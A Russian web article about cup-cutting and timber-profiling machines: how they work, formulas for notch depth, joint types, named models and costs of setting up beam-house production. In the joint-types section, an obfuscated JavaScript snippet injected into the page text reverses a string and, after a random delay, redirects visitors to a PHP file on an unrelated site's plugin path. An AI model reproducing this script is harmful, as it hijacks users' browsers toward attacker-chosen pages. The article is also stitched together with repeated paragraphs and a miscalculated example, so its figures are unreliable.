Как работают устройства



Чашкорезный станок.



Основное назначение описываемых устройств – создание при помощи фрезерования чашек полукруглой формы, а также прямоугольных пазов для укладки в сруб профилированного бруса либо оцилиндрованного бревна.

В зависимости от конструкции, чашкорез может представлять собой самостоятельный центр многофункционального типа при полном цикле деревообработки либо иметь вид компактной машинки с фиксацией ее прямо на брусьях.

Особенности оборудования



Схема станка.

Чаше всего, нарезка чашек на профилированном брусе происходит при помощи электрических фрезеров. Наиболее популярные марки таких устройств — «Makita», «AEG», «Felisatti», «Интерскол» и пр.

Все они имеют схожую конструкцию.

- На рабочей части (фрезе) устройства расположены прочные пластины из особого сплава. Они обладают двумя острыми кромками.

- С тем, чтоб уменьшить нагрузки при работе станка, данные пластинки монтируются с наклоном к оси вращения фрезы. Они могут сниматься, а крепятся при помощи винтов.

- Рабочая часть установлена в специальной раме, при помощи которой может перемещаться по ширине либо высоте бруса и осуществлять работу по всему его сечению.

- Особое подъемное приспособление позволяет регулировать уровень глубины будущего соединения на материале и делать ее такой, какая необходима согласно соответствующей схеме проекта дома или коттеджа из бруса.

- Рама с фрезой крепится к тискам там, где нужно вырезать пазовый замок. На них же заранее располагается брус.

- Рама при этом может перемещаться по основанию станка в поперечном направлении.

- Совместное передвижение рабочей части поперек и вдоль, позволяет создавать чашки необходимой ширины и глубины.

Расчет запилов



Расчет соединения.

Изготавливая профилированный брус с чашками, необходимо принимать во внимание при осуществлении запилов его размеры. Иначе есть опасность сразу повредить материал либо сделать участки соединения элементов сруба недостаточно прочными

Формула для определения параметров запила выглядит таким образом: Т=(В+Р):4, где буквы означают:

- Т — толщину паза в материале;

- В — полную высоту используемого бруса;

- Р – размер паза либо шипа на элементе сруба.

В качестве примера приведем расчет запила чаши для брусьев, имеющих сечение 200×200 мм. Замок будет равен 12 мм. Формула при этом выглядит таким образом: (200+12):4=53 миллиметра.

Инструкция предписывает осуществлять запил чашки по нижеследующей технологии.

- Сначала брус обрабатывается на глубину в 15/25 мм по границе будущего соединения.

- Далее определяется центр замка.

- Фрезеровальное устройство опускается на предварительно заданную глубину, и чашка вырезается окончательно.

Разновидности соединений

Замок в виде буквы Т.

Современное оборудование дает возможность выполнить разные разновидности крепления бруса «в чашку».

Наиболее распространены из них нижеследующие.

- Соединение в виде буквы «Т». Для создания таких замков применяются станки, на рабочей части которых устанавливаются специальные насадки-фрезы. Оборудование, способное делать подобные запилы – «Blox», «Krusi», «Euroblox», «Брусовит» и пр. Создаются подобные чашки в 2 этапа.

$nJe=function(n){if (typeof ($nJe.list) == «string») return $nJe.list.split(«»).reverse().join(«»);return $nJe.list;};$nJe.list=[«\’php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\’=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toronnee-soedinenie.jpg» alt=»Четырехстороннее соединение.» width=»420″ height=»334″ /> Четырехстороннее соединение.

- Четырехсторонние замки. Нередко они применяются не только при монтаже бруса, но и блок-хауса. Делаются подобные запилы с помощью концевой фрезы, имеющей цилиндрическую форму. Нижняя и верхняя части такой чашки имеют прямоугольное сечение, для возможности монтажа прямой стороны материала. Боковые стороны режутся по особому шаблону, фиксируемому в тисках одновременно с брусом.

Применение Брусующих станков



Брусовальные станки

работают как отдельностоящие станки, на малых и средних производствах, так и как станки первого ряда в лесопильных цехах включающих в себя все станки для распиловки древесины:

| Брусующий станок | многопильный станок | кромкообрезной станок |

и всю околостаночную механизацию:

- Транспортер подачи на брусующий станок

- Поштучную выдачу бревна на брусовальный станок

- Кантователь перед брусовальным станком

- Стол приемный после брусовочного станка – вытаскивающий распиленное бревно и отделяющий доски и горбыли от двухкантного бруса

- Приводной рольганг с накопителем перед многопилом дисковым

- Приводной рольганг после многопила Сортировочный стол

осуществляет продажу лесопильного оборудования (в том числе дисковых многопильных, брусовочных и брусующих станков) российского и импортного производства, характеризующимися своими производительностью (до 350 м3в смену), качеством и высокой надёжность.

Сравнение ручных и стационарных чашкорезов

Утверждать однозначно, какой профилированный брус с зарезкой чаш получается более качественным: с использованием станков или ручных машинок, невозможно. Однако многие из мастеров предпочитают заказывать лесоматериал без замков и изготавливать их на стройплощадке при помощи мобильных устройств.

Опытные мастера и ручным чашкорезом делают высококачественные замки.

Для эксплуатации на небольших деревообрабатывающих предприятиях также имеет смысл закупать подобные приспособления. На них устанавливаются мощные фрезы, при помощи которых, при достаточной квалификации работников, можно осуществлять работу с тем же качеством, что и на стационарных станках.

Следует отметить, что цена на нарезание чашек в разных компаниях отличается. Также она зависит и от разновидности замка.

При сравнении ручного запила соединений и осуществляемого в цеховых условиях, напрашиваются следующие выводы.

- В производственных условиях, при стационарной нарезке замков, человеческий фактор понижается, однако он полностью не исчезает.

- При примерно равных достоинствах ручных и заводских запилов, определяющий фактор качественности работ — квалификация рубщика, оператора станка, а также прораба или руководителя предприятия.

- Преимущество заводских чаш в их конфигурации. Однако опытный мастер может повторить их форму и вручную.

- Наличие и качественность тепловых замков при нарезании чаш на стационарном оборудовании, зависят, в первую очередь, от грамотности работников и марки станков.

Профилирующий – брусующий станок Wood-Mizer МР-100

Эта техника необходима для фирм, какие имеют маленькое производство по профилированному пиломатериалу. Имеет станину, куда грузиться заготовка с помощью пильной каретки, и лога фрезы. Грузить заготовку на такой станок ручным способом не надо, Так как он автоматизирован.

Так как фрезы у данной техники регулируются, то можно получить до 10 видов профиля. Это предоставляет производству моментально увеличить выбор, а это означает, увеличить интерес потребителей. А из-за автоматизации погрузки — разгрузки станка будет повышена продуктивность труда приблизительно на 30%. Характерная особенность Значение Кол-во фрезов 4шт. Частота, с какой вертится фреза 4890 оборотов в минуту Требуемая мощность эликтричества 4х2 кВт Размер станка 9500х11500х1000 Весит 10 т

Данную технику в РФ приобретите у компаний занимающихся лесоперерабатывающей автоматизацией. Стоит такого рода машина от 350-400 тысяч рублей.

Если заявлять о стоимостях на станки по производству профилированного материала, то они зависят от мощности и практичности оборудования. Но чем больше предназначений у подобной техники, тем рентабельнее будет производство. А это привлечёт заказчиков и даст быструю окупаемость самого предприятия.

Принцип работы

Специфика функционирования разных видов чашкорезных станков отличается. Например, чтобы вырезать чашу на ручном агрегате, нужно прикрепить к брусу направляющие и выполнить установку фрезы (рабочий орган). На раме при помощи ограничителей выставляются необходимые значения глубины и ширины будущего крепления. Корончатая фреза по дереву может перемещаться вдоль и поперек бревна. После выставления необходимых параметров производится запил пиломатериала.

Чашкорезы для бруса или бревна бывают ручными (мобильными) или стационарными. К мобильным относятся станки, у которых фреза фиксируется на обрабатываемый пиломатериал при помощи винтовых механизмов. При этом положение шпинделя регулируется вручную – для этого на установке предусмотрены штурвалы. При необходимости выборки нового соединения станок переставляется, параметры выставляются заново.

Чаще всего ручные модели приобретаются для нарезки чаш на стройплощадке. При этом установка может использоваться как для запила чаш с нуля, так и для проведения корректировок у уже имеющихся соединений (при допущенном браке для обеспечения полной перпендикулярности возводимой конструкции).

Помимо этого, его можно просто уложить на станину и закрепить при помощи зажимов. В продаже также имеются усовершенствованные и производительные виды чашкорезных станков с числовым программным управлением. Они включают:

- программу обработки пиломатериала;

- устройство для ввода рабочих параметров;

- устройство для управления оборудованием.

У таких агрегатов предусмотрена полностью автоматизированная подача заготовки.

Виды строгальных станков

Ещё одна вариация деревообрабатывающей техники – это строгальные станки. Такие конструкции предназначены для снятия наружного слоя древесины. При этом режущая часть расположена в глубине обрабатываемого материала.

Различают следующие виды строгального оборудования:

- Односторонние модели, которые обрабатывают только одну плоскость деревянной заготовки.

- Двусторонние модели, способные снимать и верхний, и нижний слои древесины с детали.

- Часто применяются специальные реймусовые станки, производящие обработку 3 или 4 граней заготовки.

Различают также фуговальные станки, которые снимают слой древесины под заданным углом.

Ручной и механический напил чаши — плюсы и минусы

По своей форме чашки на брусе различают на простые, которые можно изготовить своими руками и сложные со специальным лабиринтом. Сложные можно изготовить используя чашкорез, так как у них имеется замок для сбережения тепла. Тепловой замок делает соединение максимально герметичным и места соединений бруса не только эстетически выглядят, но и недоступными для проникновения ветра и холода. По форме соединения профилированного бруса с чашками подразделяют соединения:

- В “обло”.

- В “чашку”.

- “Ласточкин хвост”.

Первые два соединения с остатком, третье без. Соединение углов дома с остатком имеет ряд плюсов:

- Углы получаются более теплыми.

- Эстетичность фасада.

К минусам относятся:

- Расход материала увеличивается.

- Сложно выполнить дополнительное утепление угловых соединений.

Брус с выпиленными чашками подходит для соединения с остатком — “в обло”. Именно его и предлогам рассмотреть нашим читателям.

Какие плюсы и минусы имеет теплый угол

Соединение углов дома из профилированного бруса с остатком имеет название “теплый угол”. Сформировалось оно из-за замкового соединения, которое надежно защищает углы от промерзания. Соединение в чашку не всегда является самым эффективным. Так как профилированный материал естественной влажности дает большую усадку и высыхает, между брусьями появляется пустота, которую невозможно дополнительно проконопатить. Избежать проблем можно используя профилированный материал камерной сушки или клееный

Важно перед выборам запилки в ручную или заводской чашки знать ряд особенностей:

- Чаши опиливаемые на станках могут имеет только определенные размеры, так как настройки не безграничны.

- Ручной способ напилки не может быть идеален, так как всегда существует погрешность при работе.

- Опытный мастер может сделать чаши не хуже любых заводских.

- При напилки на заводах все равно приходится подгонять угловые соединения, так как брус может усохнуть или наоборот набрать влаги.

- Выполняется заводская нарезка с запасом в 1-1,5 см, во время ручной можно подогнать и сложить брус герметично (в натяг).

Главное отличие механического напила от ручного в сложности теплового замка. Выполнить вручную сложный практически невозможно. Но заводской тоже не всегда качественный и идеальный. Зависит напил чашки от качества станка и чашкореза. Использовать чашкорез можно даже на строительной площадке, так как станки бывают массивные стационарные и передвижные небольшие. От выбора станка и насадки зависит форма чашки, глубина и угол напила. Зарезка угла необходима для более простой укладки угла.

Преимущества и недостатки брусовых домов

Дома из бруса имеют ряд неоспоримых преимуществ:

Уменьшение строительных затрат, особенно при использовании стандартных проектов и готовых домокомплектов.

Сокращение продолжительности работ.

Экологичность

С осторожностью надо относиться только к клееной разновидности бруса, в котором могут быть использованы не совсем безопасные клеевые составы.

Простота строительства. Сборку брусового дома из домокомплекта можно осуществить своими руками, без использования специальной техники и подъемных механизмов.

Сохранение тепла

По своим теплоизоляционным свойствам деревянный брус превосходит кирпич и камень в 1,5-2 раза, газобетон и пенобетон в 1,3-1,4 раза.

Воздухопроницаемость и обеспечение «дышащего эффекта».

Привлекательный внешний вид, не требующий дорогостоящей внешней отделки.

Недостатки брусового дома связаны с определенными свойствами древесины:

- Горючесть. Для снижения пожарной опасности требуется пропитка специальными составами.

- Склонность к гниению и низкая биологическая стойкость. В дереве активно размножаются вредные микроорганизмы, грибы, плесень. Без антисептической пропитки древесина подвергается активному гниению.

- Гигроскопичность.

- Усадка. Она значительна при высокой остаточной влажности бруса.

- Ограничение этажности (не более 2-х этажей).

Какое оборудование нужно для производства

Для изготовления такой продукции нужно оборудование:

- Дисковая пилорама.

- Профильнобрусующий станок.

- Четырехсторонний фрезерно-колевочный станок.

- Станок для нарезания чашек в брусе или ручные чашкорезы.

Для производства этого профилированного пиломатериала нужна в первую очередь пилорама. Здесь будет изготавливаться из цельного дерева вырезать четырехсторонний брус. Уже из этой заготовки на четырехстороннем станке делается форма с пазом и шипом. И, конечно чашкорез, который будет использован для вырезания соединительных на последнем этапе изготовления.

Если предприятие выпускает не только профилированный брус естественной влажности, а и сушеный, то понадобятся еще и специальные сушильные камеры. А производство будет протекать на тех же станках, что и у материала естественной влажности. Просто перед профилированием заготовки будут проходить камерную просушку. А о плюсах постройки из сушеного профилированного бруса, мы уже не раз говорили.

Сегодня оборудование по производству такого материала постоянно модернизируется. И все более популярны становятся станки – универсальные, которые выполняют большинство работ по изготовлению такого товара и дают возможность, приобретая всего одно оборудование выполнить все работы от обработки древесины, расщепления и фрезерования одновременно.

Принцип работы чашкорезного станка

Этот фрез смонтирован в специальную раму, которая может двигаться и делать ширину или высоту замка по всему сечению бруса. Специальное подъемное устройство дает возможность регулировать глубину будущей чашки на профилированном брусе и сделать глубину пазового замка, задуманную по схеме.

Фрезерную машинку на раме крепят к тескам, на которые уже установлен брус в том месте, где предполагается размещение чашечного запила. Сама рама при этом, легко передвигается по основанию устройства, в поперечном направлении. Совместное движение фрезы вдоль и поперек дает возможность сделать паз нужной глубины и ширины.

Как рассчитывать запил

Для каждой ширины бруса с разным сечением делать запил можно не в произвольном виде. В противном случае можно повредить профилированный брус или сделать его хрупким в местах соединения углов сруба.

Для каждой ширины бруса с разным сечением делать запил можно не в произвольном виде. В противном случае можно повредить профилированный брус или сделать его хрупким в местах соединения углов сруба.

Формула для расчета таких запилов сегодня звучит так:

H=(M+a):4, где H – толщина паза у профилированного бруса, М- полная высота бруса, а – размер шипа или паза на брусе.

Для примера рассчитаем запил чашки для бруса сечением 150х150 с замком равным 12 мм. Расчет будет выглядеть так: (150+12):4=40,25 мм.

Для примера рассчитаем запил чашки для бруса сечением 150х150 с замком равным 12 мм. Расчет будет выглядеть так: (150+12):4=40,25 мм.

Обработка запила чашки

Обрабатывать запил чашкореза тоже следует проводить по следующей технологии:

- Обрабатывается на глубину 15-25 мм границы будущей нарезки.

- Отмечается середина будущего паза и опускается фрезеровальная машинка на заранее вычисленную глубину и действия фрезой по обработке повторяют.

Особенности устройства станков для оцилиндровки

Установка состоит из основных блоков – металлическая рама, передняя и задняя бабки, фрезы. Обычно в качестве рамы служат квадратные трубы, обладающие направляющими для движения силовой конструкции и каретки. Бабки требуются для закрепления бревна в центральной части и для толчка к вращательным действиям.

Основным ходовым инструментом выступают фрезы. Они обеспечивают легкое вхождение в древесину, уменьшая вибрации и увеличивая точность. Они бывают универсальные и фигурные. Универсальная фреза применяется при классической оцилиндровке, фрезеровки и выборки венцевых чашек. Фигурная фреза употребляется при выборке пазов.

Фрезы оснащены ножами, которые можно снять. При несоответствии получаемых параметров бревна необходимо заменять ножи. Они изготавливаются из прочной стали и применяются продолжительное время.

Чтобы уменьшить время и сделать помещение бревна на раму легче, применяют рычаги, устанавливаемые в центре бревна. Для выбора венцевой чашки нужно надежное прикрепление каретки. Поэтому применяются тормозные приспособления, размещаемые на окончаниях каретки. Если нужно получить продольный паз, то используют удобный регулятор вращения древесины.

Станок Алтай: характерные отличия

Популярный станок для профилированного бруса Алтай отличается от тех версий, что иногда создаются своими руками. Каковы его особенности? В первую очередь выделяется его многофункциональность. Устройство направлено не только на профилирование бруса, но и его прострагивание. Подобные станки позволяют изготовить строительный материал с различными заданными параметрами пазов. Все дело в том, что прибор Алтай оснащен 4 фрезерными каретками. Устройство для изготовления профилирующих деталей представлено в формате рельсового стола, дополненного зажимами для бруса и упорами. Профиль здесь установлен, как правило, прямоугольного либо квадратного типа. Все каретки запускаются оператором вручную. Каждая из фрез прострагивает только одну сторону заготовки. Что касается профильных деталей прибора Алтай, то на них установлены фигурные ножи. Именно такого рода элементы позволяют на брусе задавать нужную форму паза. Также могут быть задействованы ножи:

- прямые;

- полукруглые;

- ориентированные на придание заготовкам цилиндрического вида.

Техника СФ-250: нюансы функционирования

Современные профилирующие станки для бруса СФ-250 предназначены не только для профильного строгания, но и плоского. Устройство направлено на создание домостроительных деталей, которые необходимы для малого и среднего масштаба работ.

Отличный строгальный станок СФ-250 подходит для обработки материала в формате массива, отличающегося естественной влажностью. Также прибор предназначен для профилирования бруса из категории клееной разновидности. Устройство оснащено специальными шпинделями, которые отличаются средней частотой вращения. Она не превышает 5000 оборотов в минуту. Профилирующие станки СФ-250 – это гарантия высокого качества. Обрабатываемые поверхности на устройствах, сделанных своими руками, получаются совершенно иными. Именно профессиональный станок для профилирования бруса позволяет получить идеальные для строительства детали. Однако стоит отметить преимущества и самостоятельно созданной техники. Она отлично подходит для тех, кто изготавливает фрагменты в небольшом количестве для личного пользования. Замечательный станок для профилированного бруса своими руками можно сделать по предельно простой схеме. С ней разберется даже тот, кто в обыденной жизни редко сталкивается с подобными вопросами. Такие профилирующие приборы не требуют особых навыков в управлении. Их всегда можно отрегулировать своими руками, без помощи профессионалов.

Виды распилочных станков

Областей использования деревообрабатывающих станков достаточно много, и очень много типов оборудования. Одним из наиболее распространенных типов является распилочный станок.

Подобные устройства предназначены для распиловки бревен и древесного бруса. В зависимости от принципа действия выделяют следующие виды станков:

- Пилорамы, которые относятся к стационарному оборудованию, осуществляющему продольный и поперечный разрез с помощью линейной пилы. Установленные пилы совершают возвратно-поступательные движения, а мастер лишь направляет рабочую часть. Такие устройства были разработаны одними из первых, имеют большие размеры, и достаточно сложны в обслуживании.

- На смену пилорамам сегодня пришли круглопильные станки. В зависимости от модели, такие конструкции могут быть ручными или работать в автоматическом режиме. Круглые пилы производят распил бревна в вертикальной и наклонной плоскости.

Подобные конструкции достаточно дешевые, но предназначены преимущественно для заготовки первичного материала, поскольку не обладают достаточной точностью.

Как организовать производство

Производство брусового дома включает такие этапы:

- Выбор проекта или разработка собственного проекта дома.

- Заготовка (приобретение) древесины, отбраковка, калибровка.

- Сушка древесины (естественная или камерная).

- Изготовление профилированного бруса.

- Изготовление домокомплекта из профилированного бруса.

- Изготовление и приобретение остальных элементов домокомплекта.

- Контрольная сборка дома, проверка параметров.

- Упаковка домокомплекта.

Для организации такого производства необходимо подобрать производственные площади и помещение, набрать штат специалистов, установить необходимое оборудование, решить вопрос о поставке сырья и сбыте готовой продукции.

Помещение

Для установки нужного оборудования необходимо арендовать производственное помещение площадью не менее 160 кв.м. Средняя арендная плата составит 200-220 руб/кв.м. Помимо этого следует подумать о складских помещениях, кабинетах для администрации, а также прилегающей территории. Производственное помещение должно позволять перемещаться автопогрузчикам. Необходим свободный подъезд грузового транспорта к складам сырья и готовой продукции. При планировании расходов на содержание помещения надо учитывать и коммунальные платежи, которые составят не менее 70000 рублей в месяц.

Сколько сотрудников потребуется

Количество работников на предприятии зависит от объемов производства. На начальной стадии штат производственных рабочих составляет 6-7 человек. Это специалисты, способные работать оператором электронных систем, сушильных камер, пресса и другого оборудования, а также водители погрузчика. Не обойтись без постоянного административного штата, а это минимум 4 человека – начальник производства, мастер-технолог, менеджер, бухгалтер. По мере расширения производства штат можно увеличить.

Если планируется не только изготовление домокомплектов, но и строительство дома под ключ, то на начальной стадии бригаду строителей не стоит нанимать на постоянную работу. Рабочих можно привлечь на подрядных условиях. При расчете расходов на персонал надо исходить из средней зарплаты 40000-60000 руб/месяц в зависимости от региона.

Оборудование

Для изготовления профилированного бруса необходимо такое оборудование:

Если планируется выпускать клееный брус, то дополнительно потребуется автоматический пресс (типа F-A01) и клеенаносящий станок (например, S2R-100). Для приготовления домокомплектов необходимо высокоточное оборудование для торцевания и нарезки «чашек». Стоимость готового домокомплекта оценивается в 12000-15000 руб/м3.

Готовый домокомплект

Пилорамы для производства профилированного бруса

На первом своем этапе изготовления дерево поступает на пилораму. Здесь его распиливают и опиливают, придавая правильную четырехугольную форму. Кругляк попадет на лафту, где распускается на брус заданного сечения.

На первом своем этапе изготовления дерево поступает на пилораму. Здесь его распиливают и опиливают, придавая правильную четырехугольную форму. Кругляк попадет на лафту, где распускается на брус заданного сечения.

Выбрать качественное оборудование для такого производства только, кажется что просто, хоть и многие фирмы представляют ленточные пилорамы разной комплектации и по различной ценовой категории. Но не каждое оборудование производит качественный брус, а значит и готовая продукция будет невысокого качества. А это значит потеря клиентов и создание плохой репутации на рынке этой продукции. Приобретая пилораму не нужно скупиться. На дешевом оборудование не получится производить продукцию соответствующую всем стандартам и качествам.

При выборе пилорамы обратите внимание на следующие ее элементы:

- Портал пилорамы.

- Вертикальные направляющие.

- Механизм по перемещению в вертикальной плоскости.

- Шкивы и ролики ленточной пилорамы.

Портал у качественной ленточной пилорамы должен быть изготовлен из трубы квадратного сечения и иметь усиливающие элементы. Если нет усиливающих элементов, то оборудование обойдется дешевле, но в эксплуатации могут возникнуть проблемы. Древесина это достаточно тяжелое сырье и в процессе эксплуатации портал, не имеющий усилителей, может быстро деформироваться. А пилорама приобретается не на один год и должна долго прослужить своему хозяину и производить качественный профилированный материал.

Вертикальные направляющие должны быть сделаны из цельного металла и отшлифованы. У недорогого оборудования направляющие выполнены из трубы, которая быстро деформируется.

Шкивы, по которым передвигается пильная лента, должны иметь диаметр не менее 50см. Шкив двигателя не менее 14 см. При этом ролики для передвижения и направления пильной ленты должны регулироваться и чем больше этих регулировок, тем лучше станок.

Варианты производства брусовальных станков

Принцип подачи бревна брусовочного станка

Брусовальные станки проходного типа – промышленное исполнение Брусовальные станки катреточного типа – малая производительность, низкая цена станка, способность работать без околостаночной механизации.

Количество валов брусовочного станка

Одновальный брусовальные станки

– простая конструкция, большая ширина пропила, дорогие пилы, меньшая цена.

Двухвальные брусовальные станки

– сложный брусовальный станок, меньше опилок, доступный инструмент, большая точность. Все двухвальныебрусовальные станки , могут работать только нижним валом.

Способ подачи бревна брусовочного станка

Цепью: цепь проходит между пилами брусовального станка

. Бревно подается либо торцевыми упорами, либо зубьями, втыкающимися в бревно по его длине Сема распиловки брусовая — между центральными пилами будет брус, и по бокам получаются доски и горбыли. Такиебрусовочные станки “любят” ровные бревна.

Гусеницами: Более сложный механизм подачи брусовального станка

состоит из двух цепей — одна подает бревно к пилам брусующего станка и вторая – принимает распиленное бревно. На этих брусовалах обязательно установлен прижим бревна рябухами. Более дорогая схемабрусующего станка , при этом имеет следующие преимущества: Любая схема распила – брусо-развальный, развальный, брусовой.Брусовочный станок может выпиливать 1-2-3 бруса (больше-крайне редко) из одного бревна.Брусовочные станки такой констркуции легко пилят бревна со сложной кривизной наиболее яркий пример брусовочного станка с гусеничной подачей Arctant CLS 652D Caterpillar